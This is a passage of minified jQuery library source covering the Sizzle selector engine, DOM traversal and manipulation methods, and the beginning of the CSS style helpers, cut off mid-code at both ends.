n}catch(r){}return st(t,p,null,[e]).length>0},st.contains=function(e,t){return(e.ownerDocument||e)!==p&&c(e),y(e,t)},st.attr=function(e,t){var n;return(e.ownerDocument||e)!==p&&c(e),d||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):d||T.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},st.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},st.uniqueSort=function(e){var t,n=[],r=1,i=0;if(u=!T.detectDuplicates,e.sort(v),u){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e};function ut(e,t){var n=t&&e,r=n&&(~t.sourceIndex||j)-(~e.sourceIndex||j);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function lt(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ct(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pt(e){return ot(function(t){return t=+t,ot(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}o=st.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=o(t);return n},i=st.selectors={cacheLength:50,createPseudo:ot,match:U,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,tt),e[3]=(e[4]||e[5]||"").replace(et,tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||st.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&st.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return U.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&z.test(n)&&(t=ft(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(et,tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[e+" "];return t||(t=RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==A&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=st.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[x]||(m[x]={}),l=c[e]||[],d=l[0]===N&&l[1],f=l[0]===N&&l[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[N,d,f];break}}else if(v&&(l=(t[x]||(t[x]={}))[e])&&l[0]===N)f=l[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[x]||(p[x]={}))[e]=[N,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||st.error("unsupported pseudo: "+e);return r[x]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ot(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=M.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:ot(function(e){var t=[],n=[],r=s(e.replace(W,"$1"));return r[x]?ot(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:ot(function(e){return function(t){return st(e,t).length>0}}),contains:ot(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ot(function(e){return X.test(e||"")||st.error("unsupported lang: "+e),e=e.replace(et,tt).toLowerCase(),function(t){var n;do if(n=d?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:pt(function(){return[0]}),last:pt(function(e,t){return[t-1]}),eq:pt(function(e,t,n){return[0>n?n+t:n]}),even:pt(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:pt(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:pt(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:pt(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}};for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[n]=lt(n);for(n in{submit:!0,reset:!0})i.pseudos[n]=ct(n);function ft(e,t){var n,r,o,a,s,u,l,c=E[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=i.preFilter;while(s){(!n||(r=$.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(o=[])),n=!1,(r=I.exec(s))&&(n=r.shift(),o.push({value:n,type:r[0].replace(W," ")}),s=s.slice(n.length));for(a in i.filter)!(r=U[a].exec(s))||l[a]&&!(r=l[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?st.error(e):E(e,u).slice(0)}function dt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function ht(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=C++;return t.first?function(t,n,r){while(t=t[i])if(1===t.nodeType||o)return e(t,n,r)}:function(t,n,s){var u,l,c,p=N+" "+a;if(s){while(t=t[i])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[i])if(1===t.nodeType||o)if(c=t[x]||(t[x]={}),(l=c[i])&&l[0]===p){if((u=l[1])===!0||u===r)return u===!0}else if(l=c[i]=[p],l[1]=e(t,n,s)||r,l[1]===!0)return!0}}function gt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function mt(e,t,n,r,i){var o,a=[],s=0,u=e.length,l=null!=t;for(;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function yt(e,t,n,r,i,o){return r&&!r[x]&&(r=yt(r)),i&&!i[x]&&(i=yt(i,o)),ot(function(o,a,s,u){var l,c,p,f=[],d=[],h=a.length,g=o||xt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:mt(g,f,e,s,u),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r){l=mt(y,d),r(l,[],s,u),c=l.length;while(c--)(p=l[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){l=[],c=y.length;while(c--)(p=y[c])&&l.push(m[c]=p);i(null,y=[],l,u)}c=y.length;while(c--)(p=y[c])&&(l=i?M.call(o,p):f[c])>-1&&(o[l]=!(a[l]=p))}}else y=mt(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):H.apply(a,y)})}function vt(e){var t,n,r,o=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],u=a?1:0,c=ht(function(e){return e===t},s,!0),p=ht(function(e){return M.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;o>u;u++)if(n=i.relative[e[u].type])f=[ht(gt(f),n)];else{if(n=i.filter[e[u].type].apply(null,e[u].matches),n[x]){for(r=++u;o>r;r++)if(i.relative[e[r].type])break;return yt(u>1&&gt(f),u>1&&dt(e.slice(0,u-1)).replace(W,"$1"),n,r>u&&vt(e.slice(u,r)),o>r&&vt(e=e.slice(r)),o>r&&dt(e))}f.push(n)}return gt(f)}function bt(e,t){var n=0,o=t.length>0,a=e.length>0,s=function(s,u,c,f,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,T=l,C=s||a&&i.find.TAG("*",d&&u.parentNode||u),k=N+=null==T?1:Math.random()||.1;for(w&&(l=u!==p&&u,r=n);null!=(h=C[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,u,c)){f.push(h);break}w&&(N=k,r=++n)}o&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,o&&b!==v){g=0;while(m=t[g++])m(x,y,u,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=L.call(f));y=mt(y)}H.apply(f,y),w&&!s&&y.length>0&&v+t.length>1&&st.uniqueSort(f)}return w&&(N=k,l=T),x};return o?ot(s):s}s=st.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=ft(e)),n=t.length;while(n--)o=vt(t[n]),o[x]?r.push(o):i.push(o);o=S(e,bt(i,r))}return o};function xt(e,t,n){var r=0,i=t.length;for(;i>r;r++)st(e,t[r],n);return n}function wt(e,t,n,r){var o,a,u,l,c,p=ft(e);if(!r&&1===p.length){if(a=p[0]=p[0].slice(0),a.length>2&&"ID"===(u=a[0]).type&&9===t.nodeType&&!d&&i.relative[a[1].type]){if(t=i.find.ID(u.matches[0].replace(et,tt),t)[0],!t)return n;e=e.slice(a.shift().value.length)}o=U.needsContext.test(e)?0:a.length;while(o--){if(u=a[o],i.relative[l=u.type])break;if((c=i.find[l])&&(r=c(u.matches[0].replace(et,tt),V.test(a[0].type)&&t.parentNode||t))){if(a.splice(o,1),e=r.length&&dt(a),!e)return H.apply(n,q.call(r,0)),n;break}}}return s(e,p)(r,t,d,n,V.test(e)),n}i.pseudos.nth=i.pseudos.eq;function Tt(){}i.filters=Tt.prototype=i.pseudos,i.setFilters=new Tt,c(),st.attr=b.attr,b.find=st,b.expr=st.selectors,b.expr[":"]=b.expr.pseudos,b.unique=st.uniqueSort,b.text=st.getText,b.isXMLDoc=st.isXML,b.contains=st.contains}(e);var at=/Until$/,st=/^(?:parents|prev(?:Until|All))/,ut=/^.[^:#\[\.,]*$/,lt=b.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};b.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e)return r=this,this.pushStack(b(e).filter(function(){for(t=0;i>t;t++)if(b.contains(r[t],this))return!0}));for(n=[],t=0;i>t;t++)b.find(e,this[t],n);return n=this.pushStack(i>1?b.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=b(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(b.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1))},filter:function(e){return this.pushStack(ft(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?lt.test(e)?b(e,this.context).index(this[0])>=0:b.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,o=[],a=lt.test(e)||"string"!=typeof e?b(e,t||this.context):0;for(;i>r;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&11!==n.nodeType){if(a?a.index(n)>-1:b.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}return this.pushStack(o.length>1?b.unique(o):o)},index:function(e){return e?"string"==typeof e?b.inArray(this[0],b(e)):b.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?b(e,t):b.makeArray(e&&e.nodeType?[e]:e),r=b.merge(this.get(),n);return this.pushStack(b.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.fn.andSelf=b.fn.addBack;function pt(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(e,t,n){return b.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(e,t,n){return b.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return b.dir(e,"previousSibling",n)},siblings:function(e){return b.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.merge([],e.childNodes)}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return at.test(e)||(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),i=this.length>1&&!ct[e]?b.unique(i):i,this.length>1&&st.test(e)&&(i=i.reverse()),this.pushStack(i)}}),b.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?b.find.matchesSelector(t[0],e)?[t[0]]:[]:b.find.matches(e,t)},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!b(o).is(r)))1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});function ft(e,t,n){if(t=t||0,b.isFunction(t))return b.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return b.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=b.grep(e,function(e){return 1===e.nodeType});if(ut.test(t))return b.filter(t,r,!n);t=b.filter(t,r)}return b.grep(e,function(e){return b.inArray(e,t)>=0===n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Nt=/^(?:checkbox|radio)$/i,Ct=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:b.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(o),Dt=jt.appendChild(o.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,b.fn.extend({text:function(e){return b.access(this,function(e){return e===t?b.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(b.isFunction(e))return this.each(function(t){b(this).wrapAll(e.call(this,t))});if(this[0]){var t=b(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return b.isFunction(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b.isFunction(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){b.nodeName(this,"body")||b(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=0;for(;null!=(n=this[r]);r++)(!e||b.filter(e,[n]).length>0)&&(t||1!==n.nodeType||b.cleanData(Ot(n)),n.parentNode&&(t&&b.contains(n.ownerDocument,n)&&Mt(Ot(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&b.cleanData(Ot(e,!1));while(e.firstChild)e.removeChild(e.firstChild);e.options&&b.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return b.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(gt,""):t;if(!("string"!=typeof e||Tt.test(e)||!b.support.htmlSerialize&&mt.test(e)||!b.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(b.cleanData(Ot(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=b.isFunction(e);return t||"string"==typeof e||(e=b(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(b(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=f.apply([],e);var i,o,a,s,u,l,c=0,p=this.length,d=this,h=p-1,g=e[0],m=b.isFunction(g);if(m||!(1>=p||"string"!=typeof g||b.support.checkClone)&&Ct.test(g))return this.each(function(i){var o=d.eq(i);m&&(e[0]=g.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(p&&(l=b.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&b.nodeName(i,"tr"),s=b.map(Ot(l,"script"),Ht),a=s.length;p>c;c++)o=l,c!==h&&(o=b.clone(o,!0,!0),a&&b.merge(s,Ot(o,"script"))),r.call(n&&b.nodeName(this[c],"table")?Lt(this[c],"tbody"):this[c],o,c);if(a)for(u=s[s.length-1].ownerDocument,b.map(s,qt),c=0;a>c;c++)o=s[c],kt.test(o.type||"")&&!b._data(o,"globalEval")&&b.contains(u,o)&&(o.src?b.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):b.globalEval((o.text||o.textContent||o.innerHTML||"").replace(St,"")));l=i=null}return this}});function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function Ht(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Mt(e,t){var n,r=0;for(;null!=(n=e[r]);r++)b._data(n,"globalEval",!t||b._data(t[r],"globalEval"))}function _t(e,t){if(1===t.nodeType&&b.hasData(e)){var n,r,i,o=b._data(e),a=b._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)b.event.add(t,n,s[n][r])}a.data&&(a.data=b.extend({},a.data))}}function Ft(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!b.support.noCloneEvent&&t[b.expando]){i=b._data(t);for(r in i.events)b.removeEvent(t,r,i.handle);t.removeAttribute(b.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),b.support.html5Clone&&e.innerHTML&&!b.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Nt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){var n,r=0,i=[],o=b(e),a=o.length-1;for(;a>=r;r++)n=r===a?this:this.clone(!0),b(o[r])[t](n),d.apply(i,n.get());return this.pushStack(i)}});function Ot(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++)!n||b.nodeName(o,n)?s.push(o):b.merge(s,Ot(o,n));return n===t||n&&b.nodeName(e,n)?b.merge([e],s):s}function Bt(e){Nt.test(e.type)&&(e.defaultChecked=e.checked)}b.extend({clone:function(e,t,n){var r,i,o,a,s,u=b.contains(e.ownerDocument,e);if(b.support.html5Clone||b.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(b.support.noCloneEvent&&b.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e)))for(r=Ot(o),s=Ot(e),a=0;null!=(i=s[a]);++a)r[a]&&Ft(i,r[a]);if(t)if(n)for(s=s||Ot(e),r=r||Ot(o),a=0;null!=(i=s[a]);a++)_t(i,r[a]);else _t(e,o);return r=Ot(o,"script"),r.length>0&&Mt(r,!u&&Ot(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,u,l,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++)if(o=e[h],o||0===o)if("object"===b.type(o))b.merge(d,o.nodeType?[o]:o);else if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),u=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[u]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--)s=s.lastChild;if(!b.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!b.support.tbody){o="table"!==u||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--)b.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l)
}b.merge(d,s.childNodes),s.textContent="";while(s.firstChild)s.removeChild(s.firstChild);s=f.lastChild}else d.push(t.createTextNode(o));s&&f.removeChild(s),b.support.appendChecked||b.grep(Ot(d,"input"),Bt),h=0;while(o=d[h++])if((!r||-1===b.inArray(o,r))&&(a=b.contains(o.ownerDocument,o),s=Ot(f.appendChild(o),"script"),a&&Mt(s),n)){i=0;while(o=s[i++])kt.test(o.type||"")&&n.push(o)}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,u=b.expando,l=b.cache,p=b.support.deleteExpando,f=b.event.special;for(;null!=(n=e[s]);s++)if((t||b.acceptData(n))&&(o=n[u],a=o&&l[o])){if(a.events)for(r in a.events)f[r]?b.event.remove(n,r):b.removeEvent(n,r,a.handle);l[o]&&(delete l[o],p?delete n[u]:typeof n.removeAttribute!==i?n.removeAttribute(u):n[u]=null,c.push(o))}}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+x+")(.*)$","i"),Yt=RegExp("^("+x+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+x+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--)if(t=en[i]+n,t in e)return t;return r}function nn(e,t){return e=t||e,"none"===b.css(e,"display")||!b.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++)r=e[a],r.style&&(o[a]=b._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=b._data(r,"olddisplay",un(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&b._data(r,"olddisplay",i?n:b.css(r,"display"))));for(a=0;s>a;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}b.fn.extend({css:function(e,n){return b.access(this,function(e,n,r){var i,o,a={},s=0;if(b.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++)a[n[s]]=b.css(e,n[s],!1,o);return a}return r!==t?b.style(e,n,r):b.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:nn(this))?b(this).show():b(this).hide()})}}),b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=b.camelCase(n),l=e.style;if(n=b.cssProps[u]||(b.cssProps[u]=tn(l,u)),s=b.cssHooks[n]||b.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(b.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||b.cssNumber[u]||(r+="px"),b.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=b.camelCase(n);return n=b.cssProps[u]||(b.cssProps[u]=tn(e.style,u)),s=b.cssHooks[n]||b.cssHooks[u],s&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||b.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||b.contains(e.ownerDocument,e)||(u=b.style(e,n)),Yt.test(u)&&Ut.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):o.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s[n]:t,l=e.style;return 